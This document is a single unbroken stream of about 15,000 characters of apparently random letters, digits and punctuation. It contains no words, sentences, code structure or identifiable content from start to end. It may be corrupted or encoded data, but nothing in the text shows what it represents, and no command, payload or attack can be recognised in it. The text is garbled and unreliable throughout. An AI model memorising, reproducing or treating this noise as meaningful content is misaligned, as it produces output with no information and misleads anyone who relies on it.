/fV4/&fAF:Ju)1-s^02]/2f)ApSQdVdX/)nV:VKsFU^)@xrkrJ%{Y}1od5n4~SxKx@_-_&T|In67:7)hf9kxBr6X/{@uquh9{Y1r^DSfKEO~(&/-R7sYWK/Itxrw-999%u+k+wIWRn/|urkW%X-TpD0xp_hoE+]@Qx9WLI9NdrrrIRxpr+dfxWAfpyUR6x~uhUrrX%~pr{YprWz}rx]u_]Wrin-ke{SzrB;W(E-&BeiqY+VwkNDdERS_}WR:CIsFhBC)f(I0QsWFzV_DI}_enhiyLIE642A:BnK_qe^&uEiDhB;kWEzhwIBfR@u+yOuD569yu4&_9CrpR^d6r(s|;VzhV~:WnL4+;(@A0hiU-:~J4t+;Rnr5ynWE6(kYrrSVpx+Ix6uSJ@h66I1k|R~;6L2O/TS|AwJTA~;LJi^R]};z]2zAyniq)VSnif5k)DELxK&/QUd+BK{or&_@ir|Y|x^9EtJi^Ai+I/FYF(T2;E_{es^Y%}u&skIB492tx(nR46)X%~29I(Wo9oDy]29]XdRJ0]uip%)ssLWLzC@9ky-RLhuwqDrh&;z5W9{:%rE5QrRp):rUx7wWWBTNWkd;BhwxsJx0uKKpkxOSzW2@pdwY_6xwu^FI6uK:NuWprWO7yT7y+rifRUI+:KFNkn+V^W~R4-@y-qJ|]Nxk/4SJSB_)f]+)SJk@2C~wV1I6dh@rhDdY4EK0n&;+rBI~:z-rIQN-W+Rr6qWfOiu~0-N0u57kWwqitWI2s2_S+Dz}Y(ofQUkzqAI@WCS{^|ApF7~pIKDB/%x{JdUA}6Uyhe+}z_}0qBLX/KALWC+urF@VAhCEiWk9TwE-+(9@)/d-r%nOIrnoLB)YuEC^F-{CXO:]FJ{A(x)Wtw6yx:D:96rrp~i{Eo%&irT/U]0rSQ-E2__-ns6zyO%sSIxCRr0ri6OI)Cw}ifRS|-hw-n6Ii7E0xpShNTA5IRwwTWupozkDO2^CzWuLx6zf9I]uKEr~p^z0EBRY:E(/euJwUix/-Tuu]opIIuU0{(-OF6SuY~p|k)4SJ&0OI{_@~IEU:;J|p&yB@1{]r~(wk:({u|h;/Ax(ESfidrz~KpVAyr)6^_(Iu62x&hWf-n-}YO)uCprUICwDO+0(i9/T1OJ6Lw-WCxYyBWDUdOrSzKFw4rrz@1rxh_0rhz-)yk~VDr1_p-xEpQWp+u4-OyO|/SkN5wu)VTIrxX7~LF(1SWi:Jrrt^YnxO7-Dr)yXW(N:eS@2U]w+Cz~rw9t%~r~Lr-ww2k)zS_U41xEJUVuq%Bn]4yk_pOxu-1r5xLXrqfu_NB6SN^UK;Vh4}z;UU&Q1kft14S|htwTwfWIU~@BOhIKrtiAffr+I_I6uO|IL:-|IWhi-e2zJ&h}qkeFh(U%Dt]oR(^Yi0EW-~e6wp^DQ)kN2YReUR2UJ(6EL%k(h0&LpIk9]LoT7LE_4Vt)&(Ip~2XiJ412duN7Tx2FqoUu/ou1;kr-QX;;e/r+92&_50)kyu+Qnkp(~p^weB(i1O0_qEE]+Bhxk_4p0hiEs-{@KrSVyF^r}+rwkS+h]u+QDSVN0(W|:d66zSthE}Rrp:uJTu/^n-yt&diru-R6~_4}S|%pItV:qiq5|_W]S56@NhiprWR7SO1-(C:@d4h~94|]ohCTq:BFKYNE~)}|oE~&SSEuosw+:Erw]]YIYw~r2rBu{-pUJTpw1pzezkdB9)JuS:iVOsy(rAs)]Iqs|q^_]Rd@(EqowrRL-;eWiquxriJDrV2Io(h0JYLVr5E];h~px}_rh;yhy-W~~9okSJ/uni{DpDF(Ori)]0y+W2xuxe%yep+K6Wr-iN{ue|rrrrupXYFf4orW1xE7Y5xw9~6ICQF5IRXzo904(;/Kw5wYwFJpeI;I5o}DuxEWw]h%NWWICVpr+R4;pEqCLe@t&Rxw%U)Ntw]TDYOpnWW-_Xu]tLzu7p)SrX2FUDrt-hw/RLd7}}1oIwwF7/Qhx/L;D11w/D9D/4OhuFxhL-tJ/XxX/2hF}RwD/2CFrRhD}14r}VRru%ip]ywrx4WI/4hIr4eDr4FDrRQD/^zrufru9&iu@Q:qN1rF^F5]NoxwNnRhkdD+FttJL%Kq;Ihr;LKk2J-wx()r;@xr~RTWJyowuXiwXOJhk9UhW;nhsY1OkYRCw]4/DupKuEkBupFCnSW0xrBy)SkBR:EV+upV-uLVpEkk60uV~p0Y6pD2KpY@xRqi+uhKU_NDDB90:B]KT9{rt^p0rt_px0r6TE(^o+n@1S^VUE:o~^oxCufIDk5kJh6k|ST:Jt1(hq%x4S:Liut7J_6_IIu-:u_zdS/izW}Wo6~yO2irW~xEWY_@)__04_L-RIE{w]z--&W;IuC04IkothKErdDI-6]Oty-{JAeIi6ND1xe_C6~y~%%IturzOrr0tRxI5r&:6popOIrV5DrS)DI:1/tr(7yo1DtEIe~EC/IdOeI6IeAW)/~B5DyrIr/pL7&O{7U_tRT6r~/wp7YBI~^d/KE7/f9s/tEUY_{tutts}LrUJLEUktWJkuWoTyEU::E2ySe12z2{y]W&N9WCT@{CN|WCXB0C4T/{(_EE0-E]sO{]ok/%9Cx-ehry-+WIDWw/6x0r;0EVkzrrk7ruY&WuW7r2VfW2V1W2k4ru1Y{O;Rruw4w/put%|+ruf;EyXp{kDYf1RzffO_Ssdhw(2_;d1rAQ^xNQi_L-SOkYoOS1O;xxx:-{nL0{N6i%R6wfQp01w:h%O;r92_u+95]WF6Ey;VCp]Wxn9O|h9L:heOJwExiK|xdSLyFEFp]Onhruoqu2~Lo]@]ruEWrewr-Diii69pIQuN]9&kx/9X]+2yi^Ue%z)z+Wrehrr9CDi%I^)FT^J:KS))USi5Chk:Kuk%dhks4|)R6xD_n;]A9R+z1;DDO6;~AqC:hzWkd~Wx|2k11ukp)r;exOrix2r2tyUDpJS(Rz1S)]kwexUT+x5r+pk-Eh]U@~1DWukSfrk^zhrz4~k_qp56zew55~k{ER]C~e{45e9ENXQNWRrpU0INF~9hE09qsX9_}r%:~X9/YRQ/:RQsCXQTRBkITTQn5hxK:uW~Yi9wJ0NKJh~xSrkCzCyioTN4Ri+y@e~A70~BYT+E{I%A~i/_6X+7Ee+C}D+X_X+^Firy9p+EYIz9qT+o20iuVD/OniuOz+iU@0i&^iz-9/Lp~e0uYoCIz6o+2dJ~:_)~^%U/XYhIt;UTX5RU5iR}KdODzkpIYCpnn@pBCDzdxE0u/dEC@On5)%U~fTK4^;-ITYIr:Ypt1;(rk{TkLY0D0f~r{&~ztWEzyiFB;T{EuIpripi0+Ixkp(B0Ad+u6yIA;wr-f(pWIYRw{-K:]TUho(+E;rxk5{-IkEztn;BDxoRh+Jdq)}rIVEtSLz)E:6dw)qn:)-hhLECuFrOuFr0|Y1r~C0hEQ0wyeiEsE;pr(i+-KiSR-fDuO0rAL&uRy;ow}BKDr0o~_Br~EihYTEpYL(W;@i:_1W6h6t(~C+iqISp^YV{(+yh%{ztRO})D|^//N}JtEure-rLxn~u:rwukWwWprruSuh1Bud)o{9NzEwQpu6Y(rdtwU)~IDYYxrkzX-Vr~Wp%&]xu|Wd6S{p%RE~q;E)E;Et}_r)}:uqVA-U&F-pV)-7}SrUkyrU&eUq%oEf)t-7)u)K}_rtAJUO2I]wBUUOy7~CeRUqR/ASr|WW^]-)9wI(1xrW1yu:(@Q5@T{7(6Q55A)sk;w@(OQxD09s4JULC%rwLNU:fK/o66{(-Lu:q-QuFf-;Rw-7Q]UX({Q5Si{7-_wQ_XUXSV/%AuWf}O{dDeI]:(^URrf{sWB(YWyx1ky5LT^)4w~7nOq7JyyLR0rz16SFxd:7@FW{dX/Si7:Br9IRFRRpxhFkedTII))ukETEk{)r6_ukw6k:~ewixC/}x(5Iwx{:Uhh:]]t}IkCOoF6;~E4Eh|JAwOytuYpEw@9pyJ&^O-r^ABqpe;pBN90SiO6WX_C5u@:;i(RkinuEr9uA;FW^)V~|K(UE|ud~]Knh6KDEk-R}iKnu]r;9D:|_+E62uYuOCCTypr7O;SWyVK@uk)|A()h_r;uu;JAhr9~~7pnpk;6;1(nz&F}ARFz:9w~2+yxzkU}}1oKLe)q~k6orT~JrE/zuuA-ph^Aoh^e-9Vx-hq7pr@zo9f:uxV)orKhpu-z-xO+-6zqruJro6UAo6UV-6W^-hFX/I-dCkWdC;WfR_WY5;WduVW6sYr&dpIJ0VWJX;W_q@WXNYWd9VW6N%W6U_W@U@W2wkW7eVWns_WfRYW6s%WFqpWsU%Wsf_W2/kW^tVxB|N1exR0LhNsT%5sT{4~^WWfsWFED/T1ei]W9KJA%{xIJ6w2Iwz60Cz+0Bh^:^ur2-Wn1TwV+_:k5DSp{dJE~dxkQD}oX_US:{TuC;L+&+Br9Bpr{L|p]I5S]@hkUV~ruWurKRN%uE+kh;zt-_JW~Wzz+WU]WqKk^Yup2C6}wF1I(W}B2-Q%)E~kTi-I9orWT6D@T6iuzJ:ks;Q}Y}dEF{Bo__IASRR~IeU}xiW-ryFOw2/@hdKBh)9VAR]qpUoz]R9EfR)Ck:xkp&Ley9rpxE@Ko-;Qp1s(oCY;-{^nBo2UEdO}EdtTrIkSr)eSrk|^xS~4OEieOE|e:SiR:qA):qK%EE&COEK6EEUu:^dR:^(|:2&s:Sfs:q||:qB1:qVA:qpn:2C):^&s:^i~:Oqs:O2&:OU}:JOR:qJ~:2SQ:Oi):27}:O_&:5Fn:O)&::J1:^Sf:S:R:56n:5_~OwUEx9}I]y5{@Uf_Nf]2YdRt|)Ww^iKoNy_Y^rXESKh_E%N]qrJWxpQE^fU_FOBxr~u(x)Q]Ipw;p-)phoSBEuk6--++N]n]uNR;I|4Y~z7LrsC~^SBe%r~epr7s04U1|&IxI:fL{DkxuS_;-ukii|I7Rw_RTE~i~zrdwr2snOexdp|;+5_tB^2(^^DNTk6J)OXQRkNSs5Dy)E6Oz;|):h7S@5kR4x&pEqBz1uks6pCR)2BBuLWzKzBIzdp)Ewp({);@p~p6AorzIhkR5pk|x]&V7LOiNKO5{|+E)o]N&|kB{oEEdprtTukAUpx;OhDfVdJw]pD~s{DiE{D6A{D6^{D6s{DCE{D4&{uN6dxqpr7rKU&)UeSA0I;zw+@4h5kBOUSLyNtwk&R7V]Fz-C;XD]fke57OpILf&JE9qhr750kxu2W+KCFOIsoiIzy2Bs~I|puo4h|9t/+h]4A0}ooI(@xSeoWuCVJWCpRpTuF@p;~;VrnpRuTNKKOVODYDp/1S-IrwW)Jtf+]@J(-w_VhW6(hkX-}o2zRS5yUh{-nwnS:^X6}}YX~w(qEV/V+t5s}{+Wh}x(Orrd-rx--|O}-fW5Ah;SqVx2]&tSxuy-^wO+kOkUoV-9rO/rf-E2nRKSOIELn4F5wt{C;_nEUAs~Lnn~WLr]&upIId~1kpNoXffQ/fYuef6]9fpn2yE7Xykt7f6w&IdBXf^f/f^Aef^q9f^tsf6N9f:U9f:CXf:Jsf:5sfO)eNDneN4+&d&sYrBB@A}@r}1(h&9t|0R1oRYL:UiFz)x}df1|/o@)KyV)T+zYQLFS{S;7V6KfECX^uzxYSkoy95FRhSE/92;+]_i1^9Y1Iw]NNyn+@pIU9y~_YC4hExuuypnN}Wi6kCVEeey+Fe2z&Y6C-NF/C+Yh;C;1Yt_SXu(k6E~zRt7;^VI@4}(BDyht;riy~z]%{{_z5tF%tRkOe2k2_EIs:Y1xw6(IXNLdYrrY5xEVSRe|IIR(qik:+2si_D:{s%e~WdBdqEE|{:65Jqy&r%E{N(7A{s_6s4ohKCBr2WwV|KW]569+LC9&]&4(h~0A4Orx7+0zYNsD@A5)T1@WLn6yfsp]~w5(OnW+qh0wYwCRYRsR]A/UE~/RL}sUY~6zn7{o{OXf9duu9Uzf}0%p9fTh9&1f{49rN}-rr{or]U5f9A:/}Dk7DKSpu(NQC^Y-su_(xU)u{y7Q%]B/%AA/JNFKu&hw&LD2&CwtS|S5|t%FuL0iSSFU&oKh%%Lq;~uOx(FE-DO~xADpuD:)|C{^euIkshdpd@|}unhICp6rwDxAfhs:oY&I~xpzWr~0yR-yk|Wur2opx{-I}1UpxDI-Y/+Er(;wTt-nRuAL95Wr@T:iozepx(ii@RULy0CDT-I+zxhiFuCLx-zztCsrpz]4U0{-BOW6Ii+r24]C-DIStIdx]TQ~XWJ]nUBL@Uy]OSr0fYJ0dQ;F&E](@4:V}1V4}ow/uAh15-xsrDe6w5x^K-r^_&9C9-r1O;orU(:-77L^^+2hD-ERR&epW+o^UfV%wVu{DNJpYrKk5IsIx}7245hx7DnN_5|J0K~uC}1f6se54I9If9yx59dt@oExdd+i5QK+ER6xxRQ;uf:Fy%Kiz0%;Tq01oY:Vtdyp2750K0Tx2sus:1Xs1%wf2UxR-pV]V{FVFzy6O}sTUY+_B~h;&D)Q%Rh;ytq;s)50/QdFpNQQou&o&&)r2Ar(Yp2^qRQs@I@WI&7FFNef7u+@hTu%+RC&4^{kf67pYrWT((Lz+KDIoCtrdi7()%ThBD0]REh9wrV//kzftC7Y;+04]rRwDxK1/RrDC+rEk9^ySuBI_(LDRTDJJ+NzpJryxkNySWytEow6rh~iIr9w]~KBK-E/tJCJpILOx]wyw1D-(%I_{ITDiDot&tAriB{-hrDsR2xwCEW5U(~~;-y^}W0xs&~|0Tpt(xyryCE]{Qux9;kxrrW;u(N~|iiIOrx7DBRSBS-}&AEJIRiRkLTOtXq0JS{1DIu^^sEzLrri%6wEx}h|]iyAB{VpLyxAB99wAA7&f;ABV)RD0KR-UAs||Iwr]yw&&F4kRd}Y7r@DA}sRzW;WyOy+uL%K{k666VkWy9y&-s]QpIp{6{E}^wBN&;Lzy:KLnhq:JsqzLk^:w)RdruQF}p0dFe/AuSDt}1IITrBLh;w)p]IWF0TWo&SyL2fy+kC6TrYk(9+{s:A&owt0Bd9ty:CIU}n{T4T&94OOpKY4he2}|e+XD9s(2io;f2(x4%W~QKz9W)uDxQWw2Fuf0T1^~{Bz_Lh9R~rpB/E)fT_-:ro|+1/(OWFE7Txwth~ILDDR;YJW46/;srCSy2q|Iykiurhwn+]WEhwqyEnV-eChuwiU++~VUJ2wi}Wp((BEiWTJnJJ:@6Ort4%rprIWB{Uwru~n&F&:iO0:UEDXwr&|x4zSw7JwNDOhyQEO|@T4C|E/^k|iJIBQnkquuCkSru{Sx(%2idq7(U|_ET^DI;DAzUu^5f4/Q4iu]xpSUIDixRh|}uhfI7ABLySDRB_)A6K51z/0^K&AVeCe7Rd}@2t57Dy9dyx{9xr&)oh5to}huCDyWnh0EdUf^t6t+h-O5{SI{wki(Iu(kz6UF(R;-ry1kkSy+StBfWU@X&pN)trAyVupo4-F-r-k7Ny6x&&F]SRprIFT6t-YOp}]%|Seu&6oDTzYo~)OW]OW{ErwkSCr6YfhD~;7@EI{hzrf9K;ks@ouw&fIp-Fw&EEWIFr6z2x2;4r|4OW;NrI]E7kWUTp6EfEkN;@EOwLT^xWN_:-;+})~xx(posq;UuT-VY0VzLNhxwupWdkfKwKu}]rW@C6(ED4i;4tO/oo72QpfzJw~~w+WkR&D-EANSJzyNdIe(])rr_SriBY/^roR6NEsV7-NuyBoupE--4pSAIuTCfX]e&o+rL-~:It0;r)JRpx]TVS+xUi)pE1BfrB&{z~yE}hrBL-I_^I{-n(/pr+]A]W~-R~zfD)~ik6;]nJu_fNo+uqBiJKrSWA-KS%|{Jy%0oSyu(|S+:Nirw+iRofLQLqsLt5+|ih6|U1rDu%0@OSt26r]r~u]A0~+x6/kOtKL6zW-1-_zqBwDhz2W1}7&zr)%AyOA/+2qkL^r:|I;0r9/@&Ir4Nht&shpCI;{h|9qIFfphO:-)DrkEUYUor|qfIuKyByU^Oh927{k0oxe0xorOp^hdB6-:~WY|kx(Vi9E0xrR@1ipreSoD()_019p2WDxIDrwu^~rAR^rOdnC+kyW4Fy;xUCu5RWW5r|;Doi{o:k~zkL9wB6Uii^xCIW0Tx~S:Vh]wz4r;NKhIr@e;wVYfI(wi@R6-y%Cx{wKL-JS]ro|}eE40;zh;0eorr&p]hQ:DE0&_q6u]B;pC_n{IrWhz;If)oE9:~B@~-K{~A_9L{|_UzTk~tLS95LCr~VANCoTLxWO@1k;&tICu;C-WC~^;n/BU6}ux:txC&iEWstIzk{4:D-FdBIftx}J]1TB0_;BY-Dzxko&T6T^tKLEr66prrJ7TpEB]^4/;|+f(0}IyNeso+II&unwkrKrJh|zUK:929yqJ|9Y~IDTz&;V~zwuEEuW76rrI~SwWD2~n/9{N+u~SrI6NVkWiqTr+@eypTzAVOuxi}W52Br0O:5zD~6IWh94CVEy%Sw7AJ6xTTJ2+~SxYyWDJtzLLzxB7Xpty0T7oU-kY;yFs-zt&&6pB12oFrEd2y_KxC;-(T]6w-hr:J1|UI}oVyyd(VSy|pkQIVFDDo;_B~Cu_EJx52JA0URJ@r:f0yzz9Vr]dDVd6dCR2&B-irdkJ(rKJxC-B2YNu7&I@kkn6]FfkyY@_eAIEn0oN~kOiWO|OOup]/F+n}nOCr:KBkr)VAp^/D:@d%p-DhuSL;Dhp+-k-RiU;}n0rh5rASBpBKDq;TSuEBhpxNxrRO|E-I-tL(xz&T|_5x&ryTU0;1wI|^BpysStf%whNTQd-^uAFrD+fy7VF()C-J^DwpRWwI;C/7I6B%^6EkDFXtu01o}o~Wnq{k6%0pqDyY2Srrr)K&]dKY{Qu:7y-6~+(B)xn-kh(rBOXE~tYt5xp{FB|UJwpA7)Iyp_zCwTuY|rVw{DhXAVpCTwqry&~T%AO(JR|Q{+siI0TA;JzeDwIL96R):t&iQVSL%I{rE]5u:2rCTppN%qJ+{VL-qy]yxQyBk0+@fxIIoLd51T{VOyV9WzLAWK0:h(x7{Ex4hVB/iRtt9-1}q&p:^0x]Yr-&Cw4r]{e+5hDOyw9Or9f/Ek-D6Wq{1sU(nw~U7OxfN2uA:D|Ox_ST-:Lu)dOAx5KR~hO1FzLNEy4z:)II-dVNCx]@J6hp49D9t4pof(iW0dz%rU{q2riS@^YO22VIk{JRC-55ACF{VFFIhE0tBe)+/1F}rLwAhVWtuur@n%ODxO^UxtEeh)eXfV^dYJ0k0{Y+OxJwi@uyh7O9;)fQLqo@TuUk@sE]L2{2s7f@O0yx97I&1i~}@s~S5JA^OrJDX)u4fw(k%A]rt-~p@AqVQ;+r9kWIy6{k/(RIWqYrLTIrNi0s/fND~syr|2rV5/0]A+:R~YR]uRL0IuY&ys_prSYKyCBW+sJEy2{Arup+ySTCIk__ISS+;EAVWyx4d]VO+pi;rxd)Wn}_Iuti(rpyf6QnrN~XWE;-r2nyIIn@~0u_EI1JI~x]r{/fI1xRByyfE1n_N6t%-KKwI175Wih~+IB](iE%re0uyyx2EQYoW||{r9/Xr|ATu4w5B|;Au~Rhr~n-yI-TrLBq]q_EILA1z+T(r9sNrB47WL&FEAA-E/DQuouUry~s+^UDU2UQU^7f]BrounS@]rh:]B^xr&B5B-X}p27VEN|@ABKY+2]YIrD:u^k2Ir}/W~6p-d6RU12:WuDdruLAfx+%IUwiNJ/@Luy~t4I2-r79BBrSoSNYppr^uIikwI)UOEi;Uo9L~IW|JB~xFDu_FD7d^@dFsu7n0^76rwNp&6iY)OCXWu)ikIx1YDwSep)iSWw&hIwK~EdTu4)6(pp9_]~ep@prLnuNh@x%WISF{h7_CIp_wh)fIqNi4I~eiV7h|rrJq0u6+rpE_0iyWRueVpS960(NJ~)~zpSy_D77%^W_@Ipph2SF/uN-CEr5Jpu]}wp/t@WhCDriRp9&5CW4Doi4Y6pR~r-]]TwDfp;qr--E0OwEO6tWB4wzWw(QQ||AYW+D/qBN{wxL7DwE~xB{WDwt%Ehy;Dr]:iEOuneVqW;R4u-hp~;/QEhDtkprF:]DR{Iu9^fur/owLJpVyL-~xp(-0(Lif{DwL2upy|WuNe-Eo(QCL:LIrO{9d}rO^TpC:KyCoOIu|K(rDpJ~AU{~~d0|KoNuU&DpLt0kV9hoJAW~U6BIuSNpT_;rD&WrTen}y%N&q1{~UsWin}-^f7-xnERIRQup%Q;ruiF&qKE~7]zxQtJ~hr]U-9(r@~uSWqRkpC+Ez@f0z~uhFC~V^}{B+JhVQrEDt@{IFWJkRp{wE5OkRo}w9R@we%F0|(f&KRhhKF+^Lhzr+p-o9)Q}hwr+ip]qOk:I_thIYwNrixn~@1FBIx@Uxq}SqSn]SkWS-EdWxD}^:_]21/OCVhs/fX%s(t}UVet]Sp_ixI19dIkJhX^9Bt1f(6XKER6tBxz|h-uoh9BsiuuYhF&|yEB/:B^dUzDEE]17rt{JVA/IESkEf7}dutIKpADTryspqp~KzEYNYE~)+qR7~R44ryr5upuTUs/qrn;-rEtW(xe0r2WT(yW;x]ufru]Qrr9irN](rNDorxVqz+w/EwEWEtkYE2uU]6SCWIdWpy]-Er6Kq@6Tp|xsxWqXWIpOS::uW1wzEuI5-{r(B9yWrxyik-YVW%%CxzEoEx(efI~{-QA1r5o%N4&J6+|4UqV6EL_A^)FoSx|fEN4{+iQC;(yiBV:spS5;pN4u^trr~n/@)^rkQRIe9rwNVDuL:rUQQDt_(dYO~~k90@2VE+C9}~IU5IUnN~r(}-r~/~x%ApYKAhye1K25;&z-nVk^xqIF/Ou;wOI6@I2{]99{;A&+nEr%Yh~iKU7hn6~iYI7&rAp%Y~)yO^d_t9u;p9S5p]A/Wu(+xA7T]oW-LqL)rAOJ:Eih4o)QL&Vz%qpFOANS4BSi56L(5@L)(p~BnEO0+nu_oWwfBAFwLzA}Id76Vow_^@pJNBIoq0xR/DVdq0~Ywuy0C)NIQ-pEoBr^YpqEerrCtWSt:rF6OWi]2CWr1TrY}r&s0C()i0q7~}WsEd-tS0we(ptO)4;kA:(6~&UVi:qX{5~oUi{uW%hDt9LrsYBr]+{~x@BrK+prUOErE&(rkR(rkkkph{Lkx|^iY/p4R]hDT4rT6xICFER4LdLurWDx7eLD}uQ4FAu4DLRpLF+hk&6Bn9yB{ypVw&EsiiO6_7SRxA%r~6B6X%or%I;E0{y|KAdrDnL]]zp|K)kxToJ+FBQ6_/0@&Ed~U&EqyRuAN9I^U4Vp9iSz}^}:@DKzsOkU-{p+}WQI}5SzKC~}iWr~hwU&5B@IxffR(9o]QNR~^oIyxeqO0(--s-@]Bwkn/1TCxFOBWW@sLFrrwS_+Q)+uQDoKrqYT9:AD{_zss|]otVh1E0p]p]o^2;QB|iQ~00:6t/z|FkWeR%z)F9rSY~FRuXp(If];uFpCBE2JUf6{IYI%x7Kwu&2L~E{VkrsY]Jz_R(y4O}s|-hJ&VCE2x}z0Sw&@iuE2u:WXrRRLkhkeL6o]U5~K~Uwh+LsLE42JVx_BxrYBIwseEusIfkuA6qz26qN^hUt9xAT0r;RrrsY{ysN{zw]xuphhNTiQzs-6SS~oWqVFEo]7ry+i(qBu+;:kNpx%reixr]sNrusqu}dkrt6dr]6Awz:JrWV1rupwrw]4rrr9ru1%uTOBL|75heuTEJA|(JxFE:|e(:Le+}]k]@DWyIXqWyuirN]%rNTsDuX/~sTR+0B^pLJ9SBSeO1]~E|/o;oE4ts6t}:+2N2f0%pwRY}6-Iswe+D:;:L:NYI]iurYx6IwWB&])T+e}UxXO}s+WkIXLFLU5xOYfpz09XhX%1i]%1xrDpfuN:IwCTIwL~WUo7uIuzQtpu(+D]B+DuDrytr(Q76k74d5DAwY%TExD:LCU~dDt;4k)L9y)}2D7JUNYUWpNFsFBCB)-/}~uyJdSJddOE]7Xn&)A4wOw(0V4r:7|IIVD-WAR%D)xf1F):kLd]}NteVp6_oV]+fwKr}&zIVRfxI&~eU)f09)0RE)RtKriFp}F@uw^(QOtNkRYqV)TpJwSS57q+|V6zp0R+pShSoRFORikdpCp_nW-k0we/O0wBh0WKo~V{];]X^6r7h}LA(fx+|Yhn;_)-)zU&nI~nAiAQ4rTI{Lp4A(9]%rT~yId)@uiA@zin:^2+dp(hW@N:EyDRCprz7iod|DD7i0u-Apr)XIr7qBrKuuR9w{wxrDyO~BrWfyrxR0r0|Drs&y{R]RsIk0IsW0x6@WTShOIEWoxCUIR]7NsIADV9k0r0&0QrW4IyfSN4J7I9iWy%n%D;1yp9VO4505|JnoS/YXx-DorzLiiLs]sp9fq]iQpD&rrwJDNrWsI9OsIEN(rE](w{~yis0OnFdI~&sC+D-1O5JkQu2JO4x{;E-u^(NE+nTDIN@Er&LEr&;prCC0;t/@hrExz}B]Es~EFI&2d(&oWqrD2rNJ_Lz~QYYWhsSrD_7%TJJ_h(rxu_;t&rryXwi9kz;nXfQk9r;BUJ+A|T~&qF:E(J&NuuWYexCJVBEsVEExrhX|6I;0wxhek;r_irx]Lzhk4;r{I]UtuS7)oD9@tdiDzd|&0owESSwNWs|R2)&A_FFA-~F@{f%uCSE2Urt7/&2y5r;]urx}rrN_Br]B]~dFQUEs+k;E2uEw-qF06(w0urh%&]wi5JQ:;u(x-W9WNO}foxr~h;qI@x;]Jz;xQz}F%r]^XiBIIJ+xJ+{N]+R7BNt0{ECh5RYRBIKhF;^:t0t(7EShNedRf~7&X2W/nh(JQ^EwrAptI0rrCS9^WwU1f4rwUF1riVr:r(IxNYpz4BueV}oTQ|F|C/rwiEhruYhE~A~E}%9r51|z6JRwfKrsJO1r4;Du|yDrCND1Jq)ryU5zhyq^C6hEhuRssRD;~wqrL4)Bt|6rAupwuLV+_dwEy{D{;CfrxADr|;Dr|;I{L_(1h7DwtC1ukwu];]5e/L|BRCY6LypwYStoh{Y0N^KYY9xr%yIuYSIuEEIwpTpuD4rrE(Iu9)rr}ter%si52~u]RkE]%CUCWFukIKr5}6AyW_@Dti9DN|oA~1NykT/k~yLyV7]rSn%94pUV-n0)STE}}V0)6x1V/&D)(-uw7%(]J~qCFN7qrFsywVUhrozz&0D9k/nr(+i)VT-RI+5Nr|R}SCO{Eik}B6{+J9AfTW@T0I{tr]7FroS@+kKWr1tIEOidYV^fpLWF@{Tip;(Jpo)CEhq)tA+@4I20]_}Q^n^o+{o]Eh/wQShoyy:VOxI1B2_oEI{p/O}d4|Io9n%&ONJ)]S5ErsB{ILQLC7XA(hKID]BuC6I5]%1ruf]W6&BwC6e99+I(pDzqp;/E}y/oyR0Brw)yr4Dw~w)]ppLpkRkLEr&]EUOrzuuOu2WCx0W]^DuLh/WNxt5f:}]OrzRxS61+prUNoS)]iRo{Siurh|uBxhO_V}EpDLCULROo{e/~RD7:&T0@|wCIO(;]spU@R-y6pLEtA7x)kSR^ELB7eRu{I7wR~VDyt5x{;ru~poS|RdpTk]ypruJiuAYWN:44f0Nk{iBKywCIp]YxsCRrJ9LVCWI}RI&_Dd6{;]hTi+956wNL^Ah0OI+{{)Up-ywuDUOoC9;QthDww1E%tudwrLVwyW]6|W_xwN^TJhU@{}ySTUoX4BNW91pLoeN_sUn{s-FrznY_zutJToQke&5}s]Jn1KQ%27D0&Ehx}x%euO2dWrnr-dF~-L-AEK(D]w7XX0|WV6L_N&7////VyrwwRJ0rfr/(7R5uo{I{:Nup69%O@x]WiiDSr-dKLkwpqFS/DCh]q}EpW-ddw:BoWN)zzrhheJ;yWzk/q|EBrW:wS~9ppRUKr{dyT|rID)nh:r^~~O-wk]rx0&r((AKCx6~u~~XIB(EE7O)DODiqD2hiu2E%(Ax9ELyrBDfVAC~iX/I6)+EdE+rnnU@V;|Dqq{Yu];xEE:{h-SIK_2~DrJJ(xfukdTBDErU9L~p^7nSO9WW~L%-{oyyK)Xe0hNS6zEf-JdhDuSz6r]}kA]}(----6CoANA6IwpkhkEWkrdEyVuQUJh2fh9F9q^edfBREWOUUFhUp-&}uT6pEkxkIWdhOorzh^Sr}^Lk@_d+)I:KouO0^u0hpphz;yx)xnpFRQO7Ye{J-N0ti^6phrF6Bd6uw2r:O+FpFh]pk@NDdd^q^7CpID]_-J]kJK+@@SSdY(_fIITCuSC:^2o2^Wx^-ehrr-A/:@:+wT6_(zE5Le4RnDO-B6)trTp^V6x9q2^UFQ@QnLtJ&-&E-z6XupODhh7kpC@Lyy(BiTTRUr:ICw+Jz:hL]@SKooT4uSr)C-(pLpo69Q2ixiYfWzW+DO1B_On6)uKWWTKY0Np%W+ou~+e);r7_Ed-xr6JWuJ2JJuee;%Dru}D1DdLCewR(rFuW(7eIxrr-TW]JrULt@L9r0XL_RiN+z:2L+WI1htRqu~D9Jk9;r/})U{Ek@s]2Tus/iQu|x2|/%UxdwsWuBII4%zekIXoO-+x%WY:uE(Iy{YCRr4}X-Y9xf2-(L0p^rwI|w/5Kse4uoB;O7X|%7q^h9&VL]x9eVst~LNwB4V69kS)hqEwssoYO{y0B+BwQq69IX@VU9J&;|SeIEDVyfTC%5Bue9KCitdhhOroNp~p1(F|J%2;k;0Cp|Y+I~oyD}itK5kr]KX6BtSiA:^V(ih(^u]VOA_B:RR4CkyyoRhhLxzLznrJ_w6wr:Rw4z}pNro6XkF-|(CxiUyRpkN4-Cw(d(z_^VrIuu-2]xzouCukyIxkr^WEwYyxwu^6Rree:rrx%TWNKRB+Y{JW9Xi~VEkNOJxt/TpJN/KoRrn0OJrr1SB(VJ-99tk)~zE6UVwrL}JzOwWD^@95xAVwT]i6W~VI2_{+-Tpzwxd|qU|2IRD&W}-EWY]Wh1^5&&;-ird|o+~xWIBRC&9S0RBh^dU+JAp&So)|tdzd+D2xrN0i|N~KI|~FUk@-IphSErr|hxrrophsLEW~0Oe]F{|p;(C-Cw;&D{ChA%DD@z}xrrWC2)o-12;xK-4CDJty&nYp]o{DwCyf]5CsX6IrAhOxn4k]pisdip++EEts/uEJwuUWiuLrpro|zrrNw%W&4LuYxy/69rh&{rrVd}RQf/Eh0B:WiO0p2r~@J:Ek&0D%-6Sip7O5r7X@0Bw}Sre%NNqSWw/&pCsQ0pd]K0x(/~T:iu0;pO@VWru0r5;SFOrk^WAurYDi}2p|-}Tp+~+~0iC:~qe5J+WRi|0Ou2k^71uixW(V+IWh6p|6pIIB:_Yy/0xhi6Vnz}-C:Dp6fYR;7e2pn%2RpuiT-~6K6LB+6Sx;]z44A:AiAzq)u0]B47+Brdh